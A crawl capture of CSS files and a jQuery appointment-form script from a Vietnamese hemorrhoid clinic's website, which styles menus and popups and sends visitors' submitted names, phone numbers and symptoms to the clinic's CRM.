#menuM-lst li.has-child{
    position: relative;
}
#menuM-lst a {
    padding: 0px 15px;
    display: block;
    line-height: 50px;
}
#menuM-lst li.has-child a:after{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 50px;
    bottom: 0;
    border-right: 1px solid #ddd;
    height: 50px;
}
.menuM-icDrop{
    display: block;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .4;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.menuM-icDrop:after{
    content: '\f105';
    font-family: 'FontAwesome';
    font-size: 20px;
    transition: all 300ms;
}
.menuM-icDrop.in:after{
    content: '\f107';
}
.subMenu{
    display: none;
    border-top: 1px solid #ddd;
    padding: 5px 0 5px 10px;
}
.subMenu a{
    line-height: 30px !important;
    font-weight: 300;
}

#menuM-hotline {
    width: 200px;
    border-radius: 10px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 0 10px;
    margin: 15px auto;
}
#menuM-hotline span {
    display: block;
    background: #dd4251;
    width: 100%;
    border-radius: 10px 10px 0 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    padding: 4px
}
.menuM-hotline-ct {
    display: flex;
    align-items: center;
    margin-top: 10px
}
#menuM-hotline img{
    width: 43px;
    height: 38px;
    margin-right: 10px;
}
.menuM-hl {
    text-align: center;
    color: #727272;
    line-height: 20px
}
.menuM-hl strong {
/*    font-family: 'HelvetIns';*/
    color: #373737;
    font-size: 20px;
    display: block;
    margin-bottom: 2px
}
#menuM-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #f27474;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 25px;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/home.css
body_size: 941
content:
#home_banner{
	position: relative;
}
#home_banner > a{
	position: absolute;
	display: block;
	color:#06b2b6;
	font-weight: 700;
	border-radius: 50%;
	border:1px solid #06b2b6;
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 20px 5px rgba(0,0,0,.2);
	padding-top:0.8333rem;
	text-transform: uppercase;
}
#hb_1{
	width:5.5rem;
	height: 5.5rem;
	top: 1.92rem;
    left: 1.1rem;
    z-index: 1;
}
#hb_2{
	height: 5.0667rem;
	width: 5.0667rem;
	left: 9.6rem;
	top:2.4667rem;
    z-index: 1;
}
#hb_3{
	top:10.1333rem;
	left: 8.8333rem;
	height: 5.0667rem;
	width: 5.0667rem;
    z-index: 1;

}
a#hb_4{
	top:5.7333rem;
	left: 1.8667rem;
	height: 8.5333rem;
	width: 8.53337rem;
	z-index: 0;
	padding-top:1.3667rem;
}
.hb_img img{
	max-width:2.1333rem;
	max-height: 2.1333rem;
}
a#hb_2 .hb_img img{
	height: 1.6667rem;
}
.hb_text{
	font-size: 0.51833rem;
	font-weight: 700;
	margin-top: 0.3667rem;
	line-height: .7rem;
}
a#hb_4 .hb_text{
	margin-top: 1rem;
	font-size: .75rem;
	line-height: 1.1rem;
}
#hb_content{
	font-size: .6rem;
	font-weight: 700;
	color:#333;
	text-align: center;
	position: absolute;
	width:100%;
	bottom: 2rem;
	line-height: 1rem;
}
#s1{
	background: url(../images/s1-bg.jpg) top center no-repeat;
	background-size: 100% 100%;
}
.s1_items{
	border:3px solid #06b2b6;
	border-radius: 5px;
	position: relative;
	margin-bottom: 1.5rem;
	padding:.7rem;
	height: 3.7rem;
	box-shadow: -4px -4px 4px rgba(0,0,0,.2);
	background: #fff;
	display: block;
}
.s1_img{
	text-align: center;
	width:1.8rem;
	float:left;
}
.s1_title{
	width: calc(100% - 1.8rem);
    float: right;
    text-align: center;
    color: #06b2b6;
    font-size: .9rem;
    padding-top: .3rem;
    text-transform: uppercase;
    font-weight: 500;
}
.s1_arrow{
	position: absolute;
	top:100%;
	left: 1rem;
}
#s1_title2{
	text-align: center;
	color:#333;
    font-size: .6rem;
    line-height: 1.2rem;
    font-weight: 700;
}
.s1_items2{
	text-align: center;
}
.s1_percent{
	font-size: 1.5rem;
	color:#06b2b6;
	margin-top: 15px;
}
.s1_content2{
	font-size: .55rem;
    margin-top: 5px;
    color:#333;
    font-weight: 500;
}

#s2{
	padding:0;
	position: relative;
}
#s2_img{
	width:100%;
}
.s2_items{
	position: absolute;
    text-align: center;
    font-size: .5rem;
    color:#06b2b6;
    font-weight: 500;
}
#s2_item1{
	left: 1.5rem;
	top: 5.7776rem;
}
#s2_item2{
	left: 5.8333rem;
	top:8.1667rem;
}
#s2_item3{
	left: 10.5rem;
	top:5.5rem;
}
#s2_item4{
	left: 1.6667rem;
	top: 9.3333rem;
}
#s2_item5{
	left: 6.3333rem;
	top: 12.1667rem;
}
#s2_item6{
	left: 10.8333rem;
	top: 10rem;
}
#s_img{
	padding:0;
}
#s_img img{
	width:100%;
	margin-bottom: .1667rem;
}
#s_img img:last-child{
	margin-bottom: 0;
}

#slide-docter{
	display: block;
	margin-bottom: 50px;
}
.items-slide{
	display: block;
	position: relative;
	padding-top: 60px;
}
.items-slide img{
	display: block;
	position: absolute;
	top: 0px;
	right: 5px;
	width: 120px;
}
.content-item-slide{
	display: block;
	background: rgba(255, 255, 255, 0.7);
	border: 2px solid #2f84a4;
	padding: 10px 5px;
	min-height: 382px;
}
.content-item-slide p{
	margin-bottom: 3px;
}
.content-item-slide p.name-docter, .content-item-slide p.p2{
	margin-bottom: 12px;
}
.content-item-slide p.name-docter{
	color: #06b2b6;
	font-size: 0.7rem;
}
.content-item-slide p, .content-item-slide li{
	font-size: 0.55rem;
    text-align: justify;
}
.content-item-slide p strong, .content-item-slide p.p3{
	font-size: 0.55rem;
	color: #06b2b6;
	font-weight: 400;
}
.slick-dots li, .slick-dots li button, .slick-dots li button:before{
	width: 15px;
	height: 15px;
}
.slick-dots li{
	margin: 0 2px;
}
.slick-dots li button:before{
	font-size: 12px;
	color: #06b2b6;
}
.slick-dots li.slick-active button:before{
	color: #06b2b6;
}
#slide-docter .slick-arrow{
	display: none !important;
}
.content-item-slide.last-item p.name-docter{
	font-size: 1rem;
    padding-top: 5px;
    text-transform: uppercase;
    padding-bottom: 0px;
}
.content-item-slide img{
	display: block;
	position: static;
	width: 100%;
}

.bsH-item *{font-size: 16px;}
.bsH-inf{
	display: flex;
	justify-content: space-between;
	align-content: center;
	position: relative;
}
.bsH-name{
	padding-top: 20px;
}
.bsH-name strong{
	text-transform: uppercase;
	display: block;
}
.bsH-name strong, .bsH-name b,.bsH-text strong{
	color: #06b2b6;
}
.bsH-img{
	position: relative;
	z-index: 1;
	/*position: absolute;
	top: 0;
	right: 0;*/
	width: 120px;
}
.bsH-text *:not(strong){
	font-size: 14px;
}
.bsH-text{
	background: #fff;
	border: 2px solid #2f84a4;
	padding: 20px 10px 10px;
	margin-top: -45px;
}

#bsH-thumb{
	margin: 20px 20px 40px;
}
.bsH-thumb-item{
	margin: 0 3px;
}
.bsH-thumb-item.slick-current slick-active img{
	border-radius: 50%;
	border: 2px solid #2f84a4;
}
#bsH-thumb .slick-prev{
	left: -20px;
}
#bsH-thumb .slick-next{
	right: -20px;
}
#bsH-thumb .slick-prev:before, #bsH-thumb .slick-next:before{
	color: #029599;
	opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css
body_size: 485
content:
.popup_phone{position: fixed;z-index: 100002;transition: top 1s;}
.popup_phone_desktop.active{top:calc(50% - 175px);}
.popup_phone_mobile.active{top:15%;}


.popup_phone_desktop{top:-100%;left: calc(50% - 350px);background-image: url('../images/1.png');background-repeat: no-repeat;background-position: center;height: 350px;width: 700px;}
.popup_phone_desktop{padding-top: 192px;}
.popup_phone_desktop input{width: 250px;height: 45px;line-height: 45px;padding-left: 20px;color: #000000;font-size: 30px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_desktop button{background-color: #00a651;color: #fff;height: 50px;width: 250px;border:none;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 18px;cursor: pointer;}
.popup_phone_desktop button img{vertical-align: middle;}
.popup_phone_desktop button span{display: inline-block;border-left: 1px solid #fff;padding-left: 5px;margin-right: 5px;}
.popup_phone_desktop .div2{margin-top: 28px;}
.popup_phone_desktop .close_poupup_phone{display: inline-block;width: 25px;height: 25px;position: absolute;top:0px;right: 0px;}




.popup_phone_mobile{top:-100%;padding:0px 15px;padding-bottom: 35px;margin:0px auto;left: 0px;right: 0px;max-width: 480px;}
.popup_phone_mobile .margin15{background-color: rgb(255,255,255);padding:35px 15px;position: relative;}
.popup_phone_mobile .margin15 .bg{/*background-image: url('./popupphone/8.png');background-repeat: no-repeat;background-size: contain;background-position:center 30px;*/padding:0px 15px;}
.popup_phone_mobile .row{margin:0px -7.5px;}
.popup_phone_mobile .row >div,.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{padding:0px 7.5px;}
.popup_phone_mobile table tr td{vertical-align: middle;}
.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{float: unset!important;}
.popup_phone_mobile .popup-title{text-transform: uppercase;color: #06b2b6;font-size: 16px;}
.popup_phone_mobile img.logo{width: unset!important;max-width: 100%;}
.popup_phone_mobile .popup-body{color: #c9262d;font-size: 16px;margin-top: 25px;text-align: center;}
.popup_phone_mobile .popup-form{margin-top: 30px;}
.popup_phone_mobile .popup-form input{width: 200px;height: 36px;line-height: 36px;padding-left: 15px;color: #000000;font-size: 24px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_mobile .popup-form input{background-image: url('../images/6.png');background-repeat: no-repeat;background-position: center;}
.popup_phone_mobile .popup-form .btn_submit{margin-top: 30px;}
.popup_phone_mobile .popup-form button{background-color: #06b2b6;color: #fff;height: 48px;width: 200px;border:none;padding-left:5px;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 15px;cursor: pointer;}
.popup_phone_mobile .popup-form button img{vertical-align: middle;
    width: 24px;
    height: 24px;
    display: inline-block;
    float: left;}
.popup_phone_mobile .popup-form button span{display: inline-block;
    border-left: 1px solid #fff;
    padding-left: 5px;
    margin-right: 5px;
    font-size: 16px;}
.popup_phone_mobile .close_poupup_phone{display: inline-block;width: 20px;height: 20px;position: absolute;top:0px;right: 0px;background-image: url('../images/5.png');}



.overlay-phone-bg{position: fixed; width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);display: none;top:0px;left: 0px;z-index: 10000;}
.overlay-phone-bg.active{display: block;}




--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=912599215&t=pageview&_s=1&dl=https%3A%2F%2Fchuabenhtriohanoi.com%2F&ul=en-us%40posix&dt=Ph%C3%B2ng%20kh%C3%A1m%20Chuy%C3%AAn%20khoa%20H%E1%BA%ADu%20m%C3%B4n%20-%20Tr%E1%BB%B1c%20tr%C3%A0ng&sr=1280x720&vp=1280x720&_u=YADAAAABAAAAAC~&jid=1235797809&gjid=991238793&cid=111597542.1770127727&tid=UA-122705148-1&_gid=1670632026.1770127727&_r=1&_slc=1&gtm=45He61u1n81WG37JL8v811968879za200zd811968879&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~115495938~115616986~115938465~115938468~116185181~116185182~116988315~117041588&z=1338754026
body_size: -571
content:
2,cG-SP989Q9L39

--- FILE ---
content_type: application/javascript
request_url: https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1770127720
body_size: 3404
content:
jQuery(function($) {
    // Function call to
	var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a> <a href="tel:02433131999"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0243.3131.999</b></a> <span id="callto_close"><b>Hủy</b></span></div></div>';
	// var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a><span id="callto_close"><b>Hủy</b></span></div></div>';
	var callto_loading=function(){$('body').append(callto_html);}
	$('body').on('click','.btn-callto',function(){callto_loading();});
	$('body').on('click','#callto_close,#callto_ovl',function(){$('#popup_callto').remove();});
});


jQuery(function ($) {
  /* crm new */
  const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
  addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
  var loading = function () {
    $("body").append('<div id="loadingCicle"></div>');
  };
  var remove_loading = function () {
    $("#loadingCicle").remove();
  };

  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
  var defaults = {
    fullname: "none",
    phone_number: "none",
  };
  var options = $.extend(defaults, options);
  var chogui = "1";
  var send_data = function (that) {
    that.find(".d-send").attr('disabled', true);
    setTimeout(() => {
      that.find(".d-send").attr('disabled', false);
    }, timeErr);
    
    loading();
    if (chogui == 1) {
      chogui = 0;
      setTimeout(function () {
        chogui = 1;
      }, 1000);
      var phone_number = that.find(".d-phone").val();
      var fullname = that.find(".d-fullname").val();
      phone_number = phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
      if (
        phone_number == "undefined" ||
        fullname == "undefined" ||
        phone_number == "" ||
        fullname == ""
      ) {
        alert("Vui lòng nhập số điện thoại!");
        remove_loading();
      } else if (!checkPhone(phone_number)) {
        alert("Sai số điện thoại không đúng định dạng!");
        remove_loading();
      } else {
        var content = that.find(".d-content").val();
        var content2 = that.find(".d-content2").val();
        var location = that.find(".d-location").val();
        var time = that.find(".d-time").val();
        var r_url = that.find(".d-url").val();
        var idcate = that.find('.d-id').val();
        var honeypot = that.find('.d-honeypot').val();
        if (honeypot && honeypot.trim() !== "") {
          fetch('logbot/log-bot.php', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              phone: phone_number,
              location: location,
              honeypot: honeypot,
              time: new Date().toISOString()
            })
          }).catch(err => {
            console.warn("Lỗi khi ghi log bot:", err);
          });
          remove_loading();
          return;
        }
        // Lấy giá trị checkboxs trong popup gửi số
        // const pgsValue = document.querySelectorAll("input[name='popGs']");
        // const pgsValues = [];
        // for (const checkbox of pgsValue) {
        //   if (checkbox.checked) {
        //     pgsValues.push(checkbox.value);
        //   }
        // }
        if (time !== undefined && time != 'undefined' && time != '') {
          content = "Hẹn khám ngày " + time + ". " + content;
        }
        if (idcate !== undefined && idcate != 'undefined' && idcate != '') {
          content= content+'. '+idcate;
        }
        // if (pgsValues !== undefined && pgsValues != "undefined" && pgsValues != "") {
        //   content = "Triệu chứng: " + pgsValues + ". " + content;
        // }
        // if (content2 !== undefined && content2 != 'undefined' && content2 != '') {
        //   content = content + ". " + "Nội dung bài test: " + content2;
        // }
        $.ajax({
          url: crm_url + "admin/Contact/form_post/",
          type: "POST",
          data: {
            name: fullname,
            phone: phone_number,
            info: content,
            location: location,
            source: window.location.href,
          },
          success: function (response) {
            result = JSON.parse(response);
            if (result.status == 1) {
              var redirectUrl = window.location.origin + "/thanks-dien-form";
              if (r_url !== undefined && r_url != "") {
                redirectUrl += r_url;
              }
              window.location.replace(redirectUrl);
            } else {
              alert(result.mess);
              // countErr++;
              remove_loading();
            }
          },
          error: function (jqXHR, textStatus, errorThrown) {
            // countErr++;
            remove_loading();
            alert("Lỗi Hệ thống! Vui lòng thử lại!");
          },
        });
      }
    } else {
      remove_loading();
    }
  };

  return this.each(function () {
    var that = $(this);
    that.find(".d-send").click(function () {
      send_data(that);
    });
    that.find(".d-phone").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
    that.find(".d-fullname").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
  });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
  $.fn.form_contact = function(options){
  var defaults = {
}
var options = $.extend(defaults, options);
var html = '<div class="form-contact" id="d-form-contact">'
            +   '<div class="in">'
            +       '<h3 class="tit">Đặt Hẹn Online</h3>'
            +       '<h4>Tiết Kiệm Thời Gian</h4>'
            +       '<div class="form">'
            +           '<label>Họ và tên</label>'
            +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Số điện thoại</label>'
            +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Ngày hẹn</label>'
            +           '<input type="date" class="d-time">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Địa chỉ</label>'
            +           '<input type="text" class="address">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Mô tả triệu chứng</label>'
            +           '<textarea class="trieuchung d-content"></textarea>'
            +           '<div class="clear-fix"></div>'
            +           '<button class="cancel d-cancel">Hủy</button>'
            +           '<button class="send d-send">Gửi</button>'
            +       '</div>'
            +   '</div>'
            + '</div>';
        $(this).click(function(){
    if($("#d-form-contact").length<1)
    {
        $('body').append(html);
    }
})
}
});
jQuery(function($) {
    if ($(".d-dathen").length)
        $('.d-dathen').form_contact({});
});
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-image:url(https://chuyende.phongkhamngoquyen.com/image_all/bg-black-opacity.png);background-repeat:repeat}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");
document.writeln("<style type=\"text/css\">#popup_callto{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999}#callto_ovl{display:block;width:100vw;height:100vh;position:absolute;top:0;left:0;background:rgb(0,0,0,60%)}#callto_wrap{position:absolute;bottom:0;width:100%;max-width:480px;display:flex;flex-direction:column;margin:auto;padding:0 10px;z-index:1;left:50%;transform:translateX(-50%);}#callto_wrap a,#callto_wrap span{display:flex;align-items:center;justify-content:center;width:100%;height:55px;background:#fff;border-radius:10px;margin-top:5px;color:#2196f3;font-size:18px;font-family:Arial;border:1px solid #767676}#callto_wrap a i{font-size:25px;margin-right:10px;margin-top:3px}#callto_wrap span{background:#c11111;border-color:#ff9b9b;color:#fff}#callto_wrap a b{font-weight:500}</style>");